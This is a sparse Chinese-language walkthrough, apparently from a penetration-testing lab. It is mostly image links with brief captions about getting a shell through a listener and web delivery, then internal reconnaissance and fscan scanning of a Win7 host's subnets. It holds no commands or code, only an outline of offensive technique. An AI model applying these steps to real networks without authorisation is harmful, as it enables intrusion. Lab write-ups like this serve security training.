

一会就寄了

尝试使用x86

还是不行



尝试web delivery

没有反弹



使用exe 的会弹出警告

重新开了一个Listener就好了







内网信息收集



查看win7 网段

还有一个10







fscan





上传

存活探测

大型网络可以尝试扫描16 网段

